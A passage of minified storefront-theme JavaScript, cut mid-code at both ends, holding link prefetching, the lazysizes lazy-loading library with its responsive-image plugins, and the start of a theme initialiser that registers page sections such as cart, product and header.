                    t.dispatchEvent(i)
                }
            }
        }, e7), eZ && (window.requestIdleCallback ? function (e) {
            requestIdleCallback(e, {timeout: 1500})
        } : function (e) {
            e()
        })(function () {
            var e = new IntersectionObserver(function (t) {
                t.forEach(function (t) {
                    if (t.isIntersecting) {
                        var i = t.target;
                        e.unobserve(i), eQ(i.href)
                    }
                })
            });
            document.querySelectorAll("a").forEach(function (t) {
                eK(t) && e.observe(t)
            })
        })
    }

    function e5(e) {
        e.relatedTarget && e.target.closest("a") == e.relatedTarget.closest("a") || eh && (clearTimeout(eh), eh = void 0)
    }

    function eK(e) {
        if (e && e.href && (!e3 || "instant" in e.dataset) && (e4 || e.origin == location.origin || "instant" in e.dataset) && ["http:", "https:"].includes(e.protocol) && ("http:" != e.protocol || "https:" != location.protocol) && (eV || !e.search || "instant" in e.dataset) && !(e.hash && e.pathname + e.search == location.pathname + location.search || "noInstant" in e.dataset)) return !0
    }

    function eQ(e) {
        if (!e1.has(e)) {
            var t = document.createElement("link");
            t.rel = "prefetch", t.href = e, document.head.appendChild(t), e1.add(e)
        }
    }

    var e9 = c(function (e) {
        var t, i;
        i = function (e, t, i) {
            if (function () {
                var t, i = {
                    lazyClass: "lazyload",
                    loadedClass: "lazyloaded",
                    loadingClass: "lazyloading",
                    preloadClass: "lazypreload",
                    errorClass: "lazyerror",
                    autosizesClass: "lazyautosizes",
                    srcAttr: "data-src",
                    srcsetAttr: "data-srcset",
                    sizesAttr: "data-sizes",
                    minSize: 40,
                    customMedia: {},
                    init: !0,
                    expFactor: 1.5,
                    hFac: .8,
                    loadMode: 2,
                    loadHidden: !0,
                    ricTimeout: 0,
                    throttleDelay: 125
                };
                for (t in s = e.lazySizesConfig || e.lazysizesConfig || {}, i) t in s || (s[t] = i[t])
            }(), !t || !t.getElementsByClassName) return {
                init: function () {
                }, cfg: s, noSupport: !0
            };
            var n, s, o, a, r, l, c, h, d, u, p, f, m, v, g, y, b, w, k, E, S, x, _, C, L, A, P, T, D, I, z, M, q, O, B,
                R, H, F, N, U, W, V, X, j, Y, Z, G, K = t.documentElement, Q = e.HTMLPictureElement,
                J = "addEventListener", ee = "getAttribute", et = e[J].bind(e), ei = e.setTimeout,
                en = e.requestAnimationFrame || ei, es = e.requestIdleCallback, eo = /^picture$/i,
                ea = ["load", "error", "lazyincluded", "_lazyloaded"], er = {}, el = Array.prototype.forEach,
                ec = function (e, t) {
                    return er[t] || (er[t] = RegExp("(\\s|^)" + t + "(\\s|$)")), er[t].test(e[ee]("class") || "") && er[t]
                }, eh = function (e, t) {
                    ec(e, t) || e.setAttribute("class", (e[ee]("class") || "").trim() + " " + t)
                }, ed = function (e, t) {
                    var i;
                    (i = ec(e, t)) && e.setAttribute("class", (e[ee]("class") || "").replace(i, " "))
                }, eu = function e(t, i, n) {
                    var s = n ? J : "removeEventListener";
                    n && e(t, i), ea.forEach(function (e) {
                        t[s](e, i)
                    })
                }, ep = function (e, i, s, o, a) {
                    var r = t.createEvent("Event");
                    return s || (s = {}), s.instance = n, r.initEvent(i, !o, !a), r.detail = s, e.dispatchEvent(r), r
                }, ef = function (t, i) {
                    var n;
                    !Q && (n = e.picturefill || s.pf) ? (i && i.src && !t[ee]("srcset") && t.setAttribute("srcset", i.src), n({
                        reevaluate: !0,
                        elements: [t]
                    })) : i && i.src && (t.src = i.src)
                }, em = function (e, t) {
                    return (getComputedStyle(e, null) || {})[t]
                }, ev = function (e, t, i) {
                    for (i = i || e.offsetWidth; i < s.minSize && t && !e._lazysizesWidth;) i = t.offsetWidth, t = t.parentNode;
                    return i
                }, eg = (j = [], Y = X = [], Z = function () {
                    var e = Y;
                    for (Y = X.length ? j : X, W = !0, V = !1; e.length;) e.shift()();
                    W = !1
                }, (G = function (e, i) {
                    W && !i ? e.apply(this, arguments) : (Y.push(e), V || (V = !0, (t.hidden ? ei : en)(Z)))
                })._lsFlush = Z, G), ey = function (e, t) {
                    return t ? function () {
                        eg(e)
                    } : function () {
                        var t = this, i = arguments;
                        eg(function () {
                            e.apply(t, i)
                        })
                    }
                }, eb = function (e) {
                    var t, n = 0, o = s.throttleDelay, a = s.ricTimeout, r = function () {
                        t = !1, n = i.now(), e()
                    }, l = es && a > 49 ? function () {
                        es(r, {timeout: a}), a !== s.ricTimeout && (a = s.ricTimeout)
                    } : ey(function () {
                        ei(r)
                    }, !0);
                    return function (e) {
                        var s;
                        (e = !0 === e) && (a = 33), t || (t = !0, (s = o - (i.now() - n)) < 0 && (s = 0), e || s < 9 ? l() : ei(l, s))
                    }
                }, e8 = function (e) {
                    var t, n, s = function () {
                        t = null, e()
                    }, o = function e() {
                        var t = i.now() - n;
                        t < 99 ? ei(e, 99 - t) : (es || s)(s)
                    };
                    return function () {
                        n = i.now(), t || (t = ei(o, 99))
                    }
                },
                e$ = (k = /^img$/i, E = /^iframe$/i, S = "onscroll" in e && !/(gle|ing)bot/.test(navigator.userAgent), x = 0, _ = 0, C = 0, L = -1, A = function (e) {
                    C--, e && !(C < 0) && e.target || (C = 0)
                }, P = function (e) {
                    return null == w && (w = "hidden" == em(t.body, "visibility")), w || !("hidden" == em(e.parentNode, "visibility") && "hidden" == em(e, "visibility"))
                }, T = function (e, i) {
                    var n, s = e, o = P(e);
                    for (v -= i, b += i, g -= i, y += i; o && (s = s.offsetParent) && s != t.body && s != K;) (o = (em(s, "opacity") || 1) > 0) && "visible" != em(s, "overflow") && (o = y > (n = s.getBoundingClientRect()).left && g < n.right && b > n.top - 1 && v < n.bottom + 1);
                    return o
                }, I = eb(D = function () {
                    var e, i, o, a, r, l, d, p, k, E, A, D, I = n.elements;
                    if ((u = s.loadMode) && C < 8 && (e = I.length)) {
                        for (i = 0, L++; i < e; i++) if (I[i] && !I[i]._lazyRace) {
                            if (!S || n.prematureUnveil && n.prematureUnveil(I[i])) H(I[i]); else if ((p = I[i][ee]("data-expand")) && (l = 1 * p) || (l = _), E || (E = !s.expand || s.expand < 1 ? K.clientHeight > 500 && K.clientWidth > 500 ? 500 : 370 : s.expand, n._defEx = E, A = E * s.expFactor, D = s.hFac, w = null, _ < A && C < 1 && L > 2 && u > 2 && !t.hidden ? (_ = A, L = 0) : _ = u > 1 && L > 1 && C < 6 ? E : x), k !== l && (f = innerWidth + l * D, m = innerHeight + l, d = -1 * l, k = l), (b = (o = I[i].getBoundingClientRect()).bottom) >= d && (v = o.top) <= m && (y = o.right) >= d * D && (g = o.left) <= f && (b || y || g || v) && (s.loadHidden || P(I[i])) && (h && C < 3 && !p && (u < 3 || L < 4) || T(I[i], l))) {
                                if (H(I[i]), r = !0, C > 9) break
                            } else !r && h && !a && C < 4 && L < 4 && u > 2 && (c[0] || s.preloadAfterLoad) && (c[0] || !p && (b || y || g || v || "auto" != I[i][ee](s.sizesAttr))) && (a = c[0] || I[i])
                        }
                        a && !r && H(a)
                    }
                }), M = ey(z = function (e) {
                    var t = e.target;
                    t._lazyCache ? delete t._lazyCache : (A(e), eh(t, s.loadedClass), ed(t, s.loadingClass), eu(t, q), ep(t, "lazyloaded"))
                }), q = function (e) {
                    M({target: e.target})
                }, O = function (e, t) {
                    try {
                        e.contentWindow.location.replace(t)
                    } catch (i) {
                        e.src = t
                    }
                }, B = function (e) {
                    var t, i = e[ee](s.srcsetAttr);
                    (t = s.customMedia[e[ee]("data-media") || e[ee]("media")]) && e.setAttribute("media", t), i && e.setAttribute("srcset", i)
                }, R = ey(function (e, t, i, n, o) {
                    var a, r, l, c, h, u;
                    (h = ep(e, "lazybeforeunveil", t)).defaultPrevented || (n && (i ? eh(e, s.autosizesClass) : e.setAttribute("sizes", n)), r = e[ee](s.srcsetAttr), a = e[ee](s.srcAttr), o && (c = (l = e.parentNode) && eo.test(l.nodeName || "")), u = t.firesLoad || "src" in e && (r || a || c), h = {target: e}, eh(e, s.loadingClass), u && (clearTimeout(d), d = ei(A, 2500), eu(e, q, !0)), c && el.call(l.getElementsByTagName("source"), B), r ? e.setAttribute("srcset", r) : a && !c && (E.test(e.nodeName) ? O(e, a) : e.src = a), o && (r || c) && ef(e, {src: a})), e._lazyRace && delete e._lazyRace, ed(e, s.lazyClass), eg(function () {
                        var t = e.complete && e.naturalWidth > 1;
                        u && !t || (t && eh(e, "ls-is-cached"), z(h), e._lazyCache = !0, ei(function () {
                            "_lazyCache" in e && delete e._lazyCache
                        }, 9)), "lazy" == e.loading && C--
                    }, !0)
                }), H = function (e) {
                    if (!e._lazyRace) {
                        var t, i = k.test(e.nodeName), n = i && (e[ee](s.sizesAttr) || e[ee]("sizes")), o = "auto" == n;
                        (!o && h || !i || !e[ee]("src") && !e.srcset || e.complete || ec(e, s.errorClass) || !ec(e, s.lazyClass)) && (t = ep(e, "lazyunveilread").detail, o && ew.updateElem(e, !0, e.offsetWidth), e._lazyRace = !0, C++, R(e, t, o, n, i))
                    }
                }, F = e8(function () {
                    s.loadMode = 3, I()
                }), N = function () {
                    3 == s.loadMode && (s.loadMode = 2), F()
                }, U = function e() {
                    h || (i.now() - p < 999 ? ei(e, 999) : (h = !0, s.loadMode = 3, I(), et("scroll", N, !0)))
                }, {
                    _: function () {
                        p = i.now(), n.elements = t.getElementsByClassName(s.lazyClass), c = t.getElementsByClassName(s.lazyClass + " " + s.preloadClass), et("scroll", I, !0), et("resize", I, !0), et("pageshow", function (e) {
                            if (e.persisted) {
                                var i = t.querySelectorAll("." + s.loadingClass);
                                i.length && i.forEach && en(function () {
                                    i.forEach(function (e) {
                                        e.complete && H(e)
                                    })
                                })
                            }
                        }), e.MutationObserver ? new MutationObserver(I).observe(K, {
                            childList: !0,
                            subtree: !0,
                            attributes: !0
                        }) : (K[J]("DOMNodeInserted", I, !0), K[J]("DOMAttrModified", I, !0), setInterval(I, 999)), et("hashchange", I, !0), ["focus", "mouseover", "click", "load", "transitionend", "animationend"].forEach(function (e) {
                            t[J](e, I, !0)
                        }), /d$|^c/.test(t.readyState) ? U() : (et("load", U), t[J]("DOMContentLoaded", I), ei(U, 2e4)), n.elements.length ? (D(), eg._lsFlush()) : I()
                    }, checkElems: I, unveil: H, _aLSL: N
                }), ew = (a = ey(function (e, t, i, n) {
                    var s, o, a;
                    if (e._lazysizesWidth = n, n += "px", e.setAttribute("sizes", n), eo.test(t.nodeName || "")) for (o = 0, a = (s = t.getElementsByTagName("source")).length; o < a; o++) s[o].setAttribute("sizes", n);
                    i.detail.dataAttr || ef(e, i.detail)
                }), r = function (e, t, i) {
                    var n, s = e.parentNode;
                    s && (i = ev(e, s, i), (n = ep(e, "lazybeforesizes", {
                        width: i,
                        dataAttr: !!t
                    })).defaultPrevented || (i = n.detail.width) && i !== e._lazysizesWidth && a(e, s, n, i))
                }, {
                    _: function () {
                        o = t.getElementsByClassName(s.autosizesClass), et("resize", l)
                    }, checkElems: l = e8(function () {
                        var e, t = o.length;
                        if (t) for (e = 0; e < t; e++) r(o[e])
                    }), updateElem: r
                }), ek = function e() {
                    !e.i && t.getElementsByClassName && (e.i = !0, ew._(), e$._())
                };
            return ei(function () {
                s.init && ek()
            }), n = {
                cfg: s,
                autoSizer: ew,
                loader: e$,
                init: ek,
                uP: ef,
                aC: eh,
                rC: ed,
                hC: ec,
                fire: ep,
                gW: ev,
                rAF: eg
            }
        }(t = "undefined" != typeof window ? window : {}, t.document, Date), t.lazySizes = i, e.exports && (e.exports = i)
    });
    c(function (t) {
        var i, n, s;
        i = window, n = function (t, i, n) {
            var s, o, a = n.cfg, r = {string: 1, number: 1}, l = /^\-*\+*\d+\.*\d*$/, c = /^picture$/i,
                h = /\s*\{\s*width\s*\}\s*/i, d = /\s*\{\s*height\s*\}\s*/i, u = /\s*\{\s*([a-z0-9]+)\s*\}\s*/gi,
                p = /^\[.*\]|\{.*\}$/, f = /^(?:auto|\d+(px)?)$/, m = i.createElement("a"), v = i.createElement("img"),
                g = "srcset" in v && !("sizes" in v), y = !!t.HTMLPictureElement && !g;

            function b(t, n, a) {
                var l, c, p, f = 0, v = 0, y = a;
                if (t) {
                    if ("container" === n.ratio) {
                        for (f = y.scrollWidth, v = y.scrollHeight; !(f && v || y === i);) f = (y = y.parentNode).scrollWidth, v = y.scrollHeight;
                        f && v && (n.ratio = n.traditionalRatio ? v / f : f / v)
                    }
                    l = t, c = n, (p = []).srcset = [], c.absUrl && (m.setAttribute("href", l), l = m.href), l = ((c.prefix || "") + l + (c.postfix || "")).replace(u, function (t, i) {
                        return r[e(c[i])] ? c[i] : t
                    }), c.widths.forEach(function (e) {
                        var t = c.widthmap[e] || e, i = c.aspectratio || c.ratio,
                            n = !c.aspectratio && o.traditionalRatio, s = {
                                u: l.replace(h, t).replace(d, i ? n ? Math.round(e * i) : Math.round(e / i) : ""),
                                w: e
                            };
                        p.push(s), p.srcset.push(s.c = s.u + " " + e + "w")
                    }), (t = p).isPicture = n.isPicture, g && "IMG" == a.nodeName.toUpperCase() ? a.removeAttribute(s.srcsetAttr) : a.setAttribute(s.srcsetAttr, t.srcset.join(", ")), Object.defineProperty(a, "_lazyrias", {
                        value: t,
                        writable: !0
                    })
                }
            }

            function w(e) {
                return e.getAttribute(e.getAttribute("data-srcattr") || o.srcAttr) || e.getAttribute(s.srcsetAttr) || e.getAttribute(s.srcAttr) || e.getAttribute("data-pfsrcset") || ""
            }

            (function () {
                var e, t = {
                    prefix: "", postfix: "", srcAttr: "data-src", absUrl: !1, modifyOptions: function () {
                    }, widthmap: {}, ratio: !1, traditionalRatio: !1, aspectratio: !1
                };
                for (e in (s = n && n.cfg).supportsType || (s.supportsType = function (e) {
                    return !e
                }), s.rias || (s.rias = {}), "widths" in (o = s.rias) || (o.widths = [], function (e) {
                    for (var t, i = 0; !t || t < 3e3;) (i += 5) > 30 && (i += 1), t = 36 * i, e.push(t)
                }(o.widths)), t) e in o || (o[e] = t[e])
            })(), addEventListener("lazybeforesizes", function (e) {
                var i, a, r, d, m, v, g, k, E, S, x, C, L, A, P, T;
                if (e.detail.instance == n && (i = e.target, e.detail.dataAttr && !e.defaultPrevented && !o.disabled && (E = i.getAttribute(s.sizesAttr) || i.getAttribute("sizes")) && f.test(E))) {
                    if (r = (A = i, T = function (e, i) {
                        var n, s, a, r, h = t.getComputedStyle(e);
                        for (n in r = {isPicture: !(!(s = e.parentNode) || !c.test(s.nodeName || ""))}, a = function (t, i) {
                            var n = e.getAttribute("data-" + t);
                            if (!n) {
                                var s = h.getPropertyValue("--ls-" + t);
                                s && (n = s.trim())
                            }
                            if (n) {
                                if ("true" == n) n = !0; else if ("false" == n) n = !1; else if (l.test(n)) n = parseFloat(n); else if ("function" == typeof o[t]) n = o[t](e, n); else if (p.test(n)) try {
                                    n = JSON.parse(n)
                                } catch (a) {
                                }
                                r[t] = n
                            } else t in o && "function" != typeof o[t] ? r[t] = o[t] : i && "function" == typeof o[t] && (r[t] = o[t](e, n))
                        }, o) a(n);
                        return i.replace(u, function (e, t) {
                            t in r || a(t, !0)
                        }), r
                    }(A, P = a = w(i)), o.modifyOptions.call(A, {
                        target: A,
                        details: T,
                        detail: T
                    }), n.fire(A, "lazyriasmodifyoptions", T), T), x = h.test(r.prefix) || h.test(r.postfix), r.isPicture && (d = i.parentNode)) for (v = 0, g = (m = d.getElementsByTagName("source")).length; v < g; v++) (x || h.test(k = w(m[v]))) && (b(k, r, m[v]), C = !0);
                    x || h.test(a) ? (b(a, r, i), C = !0) : C && ((L = []).srcset = [], L.isPicture = !0, Object.defineProperty(i, "_lazyrias", {
                        value: L,
                        writable: !0
                    })), C && (y ? i.removeAttribute(s.srcAttr) : "auto" != E && (S = {width: parseInt(E, 10)}, _({
                        target: i,
                        detail: S
                    })))
                }
            }, !0);
            var k, E, S, x, _ = (k = function (e, t) {
                return e.w - t.w
            }, E = function (e, t) {
                var i;
                return !e._lazyrias && n.pWS && (i = n.pWS(e.getAttribute(s.srcsetAttr || ""))).length && (Object.defineProperty(e, "_lazyrias", {
                    value: i,
                    writable: !0
                }), t && e.parentNode && (i.isPicture = "PICTURE" == e.parentNode.nodeName.toUpperCase())), e._lazyrias
            }, S = function (e, i) {
                var s, o, a, r, l, c, h, d;
                if ((l = e._lazyrias).isPicture && t.matchMedia) {
                    for (o = 0, a = (s = e.parentNode.getElementsByTagName("source")).length; o < a; o++) if (E(s[o]) && !s[o].getAttribute("type") && (!(r = s[o].getAttribute("media")) || (matchMedia(r) || {}).matches)) {
                        l = s[o]._lazyrias;
                        break
                    }
                }
                return (!l.w || l.w < i) && (l.w = i, l.d = (h = e, d = t.devicePixelRatio || 1, Math.min(n.getX && n.getX(h) || d, 2.4, d)), c = function (e) {
                    for (var t, i, n = e.length, s = e[n - 1], o = 0; o < n; o++) if ((s = e[o]).d = s.w / e.w, s.d >= e.d) {
                        !s.cached && (t = e[o - 1]) && t.d > e.d - .13 * Math.pow(e.d, 2.2) && (i = Math.pow(t.d - .6, 1.6), t.cached && (t.d += .15 * i), t.d + (s.d - e.d) * i > e.d && (s = t));
                        break
                    }
                    return s
                }(l.sort(k))), c
            }, x = function (e) {
                if (e.detail.instance == n) {
                    var o, r = e.target;
                    g || !(t.respimage || t.picturefill || a.pf) ? ("_lazyrias" in r || e.detail.dataAttr && E(r, !0)) && (o = S(r, e.detail.width)) && o.u && r._lazyrias.cur != o.u && (r._lazyrias.cur = o.u, o.cached = !0, n.rAF(function () {
                        r.setAttribute(s.srcAttr, o.u), r.setAttribute("src", o.u)
                    })) : i.removeEventListener("lazybeforesizes", x)
                }
            }, y ? x = function () {
            } : addEventListener("lazybeforesizes", x), x)
        }, s = function e() {
            n(i.lazySizes), i.removeEventListener("lazyunveilread", e, !0)
        }, n = n.bind(null, i, i.document), t.exports ? n(e9) : i.lazySizes ? s() : i.addEventListener("lazyunveilread", s, !0)
    }), c(function (e) {
        var t, i, n;
        t = window, i = function (e, t, i) {
            var n, s, o = {};

            function a(e, i) {
                if (!o[e]) {
                    var n = t.createElement(i ? "link" : "script"), s = t.getElementsByTagName("script")[0];
                    i ? (n.rel = "stylesheet", n.href = e) : n.src = e, o[e] = !0, o[n.src || n.href] = !0, s.parentNode.insertBefore(n, s)
                }
            }

            t.addEventListener && (s = /\(|\)|\s|'/, n = function (e, i) {
                var n = t.createElement("img");
                n.onload = function () {
                    n.onload = null, n.onerror = null, n = null, i()
                }, n.onerror = n.onload, n.src = e, n && n.complete && n.onload && n.onload()
            }, addEventListener("lazybeforeunveil", function (e) {
                var t, o, r;
                if (e.detail.instance == i && !e.defaultPrevented) {
                    var l = e.target;
                    if ("none" == l.preload && (l.preload = l.getAttribute("data-preload") || "auto"), null != l.getAttribute("data-autoplay")) {
                        if (l.getAttribute("data-expand") && !l.autoplay) try {
                            l.play()
                        } catch (c) {
                        } else requestAnimationFrame(function () {
                            l.setAttribute("data-expand", "-10"), i.aC(l, i.cfg.lazyClass)
                        })
                    }
                    (t = l.getAttribute("data-link")) && a(t, !0), (t = l.getAttribute("data-script")) && a(t), (t = l.getAttribute("data-require")) && (i.cfg.requireJs ? i.cfg.requireJs([t]) : a(t)), (o = l.getAttribute("data-bg")) && (e.detail.firesLoad = !0, n(o, function () {
                        l.style.backgroundImage = "url(" + (s.test(o) ? JSON.stringify(o) : o) + ")", e.detail.firesLoad = !1, i.fire(l, "_lazyloaded", {}, !0, !0)
                    })), (r = l.getAttribute("data-poster")) && (e.detail.firesLoad = !0, n(r, function () {
                        l.poster = r, e.detail.firesLoad = !1, i.fire(l, "_lazyloaded", {}, !0, !0)
                    }))
                }
            }, !1))
        }, n = function e() {
            i(t.lazySizes), t.removeEventListener("lazyunveilread", e, !0)
        }, i = i.bind(null, t, t.document), e.exports ? i(e9) : t.lazySizes ? n() : t.addEventListener("lazyunveilread", n, !0)
    }), c(function (e) {
        var t, i, n;
        t = window, i = function (e, t, i) {
            if (e.addEventListener) {
                var n = i.cfg, s = /\s+/g, o = /\s*\|\s+|\s+\|\s*/g,
                    a = /^(.+?)(?:\s+\[\s*(.+?)\s*\])(?:\s+\[\s*(.+?)\s*\])?$/,
                    r = /^\s*\(*\s*type\s*:\s*(.+?)\s*\)*\s*$/, l = /\(|\)|'/, c = {contain: 1, cover: 1},
                    h = function (e, t) {
                        if (t) {
                            var i = t.match(r);
                            i && i[1] ? e.setAttribute("type", i[1]) : e.setAttribute("media", n.customMedia[t] || t)
                        }
                    }, d = function (e) {
                        if (e.target._lazybgset) {
                            var t = e.target, n = t._lazybgset, s = t.currentSrc || t.src;
                            if (s) {
                                var o = i.fire(n, "bgsetproxy", {src: s, useSrc: l.test(s) ? JSON.stringify(s) : s});
                                o.defaultPrevented || (n.style.backgroundImage = "url(" + o.detail.useSrc + ")")
                            }
                            t._lazybgsetLoading && (i.fire(n, "_lazyloaded", {}, !1, !0), delete t._lazybgsetLoading)
                        }
                    };
                addEventListener("lazybeforeunveil", function (e) {
                    var r, l, c, u, p, f, m, v, g, y;
                    !e.defaultPrevented && (r = e.target.getAttribute("data-bgset")) && (c = e.target, (l = t.createElement("img")).alt = "", l._lazybgsetLoading = !0, e.detail.firesLoad = !0, u = r, p = c, f = l, m = t.createElement("picture"), v = p.getAttribute(n.sizesAttr), g = p.getAttribute("data-ratio"), y = p.getAttribute("data-optimumx"), p._lazybgset && p._lazybgset.parentNode == p && p.removeChild(p._lazybgset), Object.defineProperty(f, "_lazybgset", {
                        value: p,
                        writable: !0
                    }), Object.defineProperty(p, "_lazybgset", {
                        value: m,
                        writable: !0
                    }), u = u.replace(s, " ").split(o), m.style.display = "none", f.className = n.lazyClass, 1 != u.length || v || (v = "auto"), u.forEach(function (e) {
                        var i, s = t.createElement("source");
                        v && "auto" != v && s.setAttribute("sizes", v), (i = e.match(a)) ? (s.setAttribute(n.srcsetAttr, i[1]), h(s, i[2]), h(s, i[3])) : s.setAttribute(n.srcsetAttr, e), m.appendChild(s)
                    }), v && (f.setAttribute(n.sizesAttr, v), p.removeAttribute(n.sizesAttr), p.removeAttribute("sizes")), y && f.setAttribute("data-optimumx", y), g && f.setAttribute("data-ratio", g), m.appendChild(f), p.appendChild(m), setTimeout(function () {
                        i.loader.unveil(l), i.rAF(function () {
                            i.fire(l, "_lazyloaded", {}, !0, !0), l.complete && d({target: l})
                        })
                    }))
                }), t.addEventListener("load", d, !0), e.addEventListener("lazybeforesizes", function (e) {
                    if (e.detail.instance == i && e.target._lazybgset && e.detail.dataAttr) {
                        var t, n, s = (!c[n = (getComputedStyle(t = e.target._lazybgset) || {
                            getPropertyValue: function () {
                            }
                        }).getPropertyValue("background-size")] && c[t.style.backgroundSize] && (n = t.style.backgroundSize), n);
                        c[s] && (e.target._lazysizesParentFit = s, i.rAF(function () {
                            e.target.setAttribute("data-parent-fit", s), e.target._lazysizesParentFit && delete e.target._lazysizesParentFit
                        }))
                    }
                }, !0), t.documentElement.addEventListener("lazybeforesizes", function (e) {
                    var t, n;
                    !e.defaultPrevented && e.target._lazybgset && e.detail.instance == i && (e.detail.width = (t = e.target._lazybgset, n = i.gW(t, t.parentNode), (!t._lazysizesWidth || n > t._lazysizesWidth) && (t._lazysizesWidth = n), t._lazysizesWidth))
                })
            }
        }, n = function e() {
            i(t.lazySizes), t.removeEventListener("lazyunveilread", e, !0)
        }, i = i.bind(null, t, t.document), e.exports ? i(e9) : t.lazySizes ? n() : t.addEventListener("lazyunveilread", n, !0)
    }), c(function (e) {
        !function (t, i) {
            if (t) {
                var n = function e() {
                    i(t.lazySizes), t.removeEventListener("lazyunveilread", e, !0)
                };
                i = i.bind(null, t, t.document), e.exports ? i(e9) : t.lazySizes ? n() : t.addEventListener("lazyunveilread", n, !0)
            }
        }("undefined" != typeof window ? window : 0, function (e, t, i) {
            var n, s, o, a, r, l, c, h, d, u, p, f, m, v, g, y, b = i.cfg, w = t.createElement("img"),
                k = "sizes" in w && "srcset" in w, E = /\s+\d+h/g,
                S = (s = /\s+(\d+)(w|h)\s+(\d+)(w|h)/, o = Array.prototype.forEach, function () {
                    var e = t.createElement("img"), n = function (e) {
                        var t, i, n = e.getAttribute(b.srcsetAttr);
                        n && (i = n.match(s)) && ((t = "w" == i[2] ? i[1] / i[3] : i[3] / i[1]) && e.setAttribute("data-aspectratio", t), e.setAttribute(b.srcsetAttr, n.replace(E, "")))
                    }, a = function (e) {
                        if (e.detail.instance == i) {
                            var t = e.target.parentNode;
                            t && "PICTURE" == t.nodeName && o.call(t.getElementsByTagName("source"), n), n(e.target)
                        }
                    }, r = function () {
                        e.currentSrc && t.removeEventListener("lazybeforeunveil", a)
                    };
                    t.addEventListener("lazybeforeunveil", a), e.onload = r, e.onerror = r, e.srcset = "data:,a 1w 1h", e.complete && r()
                });
            (b.supportsType || (b.supportsType = function (e) {
                return !e
            }), e.HTMLPictureElement && k) ? !i.hasHDescriptorFix && t.msElementsFromPoint && (i.hasHDescriptorFix = !0, S()) : e.picturefill || b.pf || (b.pf = function (t) {
                var i, s;
                if (!e.picturefill) for (i = 0, s = t.elements.length; i < s; i++) n(t.elements[i])
            }, h = function (e, t) {
                return e.w - t.w
            }, d = /^\s*\d+\.*\d*px\s*$/, r = /(([^,\s].[^\s]+)\s+(\d+)w)/g, l = /\s/, c = function (e, t, i, n) {
                a.push({c: t, u: i, w: 1 * n})
            }, p = function e() {
                var i, s, o;
                e.init || (e.init = !0, addEventListener("resize", (s = t.getElementsByClassName("lazymatchmedia"), o = function () {
                    var e, t;
                    for (e = 0, t = s.length; e < t; e++) n(s[e])
                }, function () {
                    clearTimeout(i), i = setTimeout(o, 66)
                })))
            }, f = function (t, n) {
                var s, o = t.getAttribute("srcset") || t.getAttribute(b.srcsetAttr);
                !o && n && (o = t._lazypolyfill ? t._lazypolyfill._set : t.getAttribute(b.srcAttr) || t.getAttribute("src")), t._lazypolyfill && t._lazypolyfill._set == o || (s = u(o || ""), n && t.parentNode && (s.isPicture = "PICTURE" == t.parentNode.nodeName.toUpperCase(), s.isPicture && e.matchMedia && (i.aC(t, "lazymatchmedia"), p())), s._set = o, Object.defineProperty(t, "_lazypolyfill", {
                    value: s,
                    writable: !0
                }))
            }, m = function (t) {
                return e.matchMedia ? (m = function (e) {
                    return !e || (matchMedia(e) || {}).matches
                })(t) : !t
            }, v = function (t) {
                var n, s, o, a, r, l, c, u, p;
                if (f(a = t, !0), (r = a._lazypolyfill).isPicture) {
                    for (s = 0, o = (n = t.parentNode.getElementsByTagName("source")).length; s < o; s++) if (b.supportsType(n[s].getAttribute("type"), t) && m(n[s].getAttribute("media"))) {
                        f(a = n[s]), r = a._lazypolyfill;
                        break
                    }
                }
                return r.length > 1 ? (c = a.getAttribute("sizes") || "", c = d.test(c) && parseInt(c, 10) || i.gW(t, t.parentNode), r.d = (u = t, p = e.devicePixelRatio || 1, Math.min(i.getX && i.getX(u) || p, 2.5, p)), r.src && r.w && !(r.w < c) ? l = r.src : (r.w = c, l = function (e) {
                    for (var t, i, n = e.length, s = e[n - 1], o = 0; o < n; o++) if ((s = e[o]).d = s.w / e.w, s.d >= e.d) {
                        !s.cached && (t = e[o - 1]) && t.d > e.d - .13 * Math.pow(e.d, 2.2) && (i = Math.pow(t.d - .6, 1.6), t.cached && (t.d += .15 * i), t.d + (s.d - e.d) * i > e.d && (s = t));
                        break
                    }
                    return s
                }(r.sort(h)), r.src = l)) : l = r[0], l
            }, (g = function (e) {
                if (!k || !e.parentNode || "PICTURE" == e.parentNode.nodeName.toUpperCase()) {
                    var t = v(e);
                    t && t.u && e._lazypolyfill.cur != t.u && (e._lazypolyfill.cur = t.u, t.cached = !0, e.setAttribute(b.srcAttr, t.u), e.setAttribute("src", t.u))
                }
            }).parse = u = function (e) {
                return a = [], (e = e.trim()).replace(E, "").replace(r, c), a.length || !e || l.test(e) || a.push({
                    c: e,
                    u: e,
                    w: 99
                }), a
            }, n = g, b.loadedClass && b.loadingClass && (y = [], ['img[sizes$="px"][srcset].', "picture > img:not([srcset])."].forEach(function (e) {
                y.push(e + b.loadedClass), y.push(e + b.loadingClass)
            }), b.pf({elements: t.querySelectorAll(y.join(", "))})))
        })
    }), function () {
        var e = function () {
            window.NodeList && !NodeList.prototype.forEach && (NodeList.prototype.forEach = function (e, t) {
                t = t || window;
                for (var i = 0; i < this.length; i++) e.call(t, this[i], i, this)
            }), e0.polyfill(), new u, new b, new S, new C;
            var e, t, i, n, s, o = new eR;
            o.register("account", ev), o.register("announcement-bar", eg), o.register("blog", ey), o.register("blog-sidebar", e8), o.register("blog-post", eb), o.register("cart", ew), o.register("collection-list", ek), o.register("collection", e_), o.register("featured-collection", eC), o.register("footer", eA), o.register("gift-card", eL), o.register("header", eT), o.register("login", eD), o.register("map", eI), o.register("minimal-header", ez), o.register("popups", eq), o.register("product-recommendations", eO), o.register("product", e$), o.register("quick-links", eM), o.register("recently-viewed-products", eB), o.register("slideshow", eH), o.register("text-with-icons", eF), o.register("video", eN), o.register("review-list", eE), o.register("brand-list", eS), o.register("advantage-list", ex), document.querySelectorAll(".rte table").forEach(function (e) {
                e.outerHTML = '<div class="table-wrapper">' + e.outerHTML + "</div>"
            }), document.querySelectorAll(".rte iframe").forEach(function (e) {
                -1 === e.src.indexOf("youtube") && -1 === e.src.indexOf("youtu.be") && -1 === e.src.indexOf("vimeo") || (e.outerHTML = '<div class="video-wrapper">' + e.outerHTML + "</div>", e.src = e.src)
            }), t = !1, document.body.addEventListener("touchstart", function (i) {
                var n = i.target.closest(".flickity-slider");
                n && V.data(n.closest(".flickity-enabled")).isDraggable ? (t = !0, e = {
                    x: i.touches[0].pageX,
                    y: i.touches[0].pageY
                }) : t = !1
            }), document.body.addEventListener("touchmove", function (i) {
                t && i.cancelable && Math.abs({
                    x: i.touches[0].pageX - e.x,
                    y: i.touches[0].pageY - e.y
                }.x) > 8 && i.preventDefault()
            }, {passive: !1}), new d(document.body).on("click", ".expandable-content__toggle", function (e, t) {
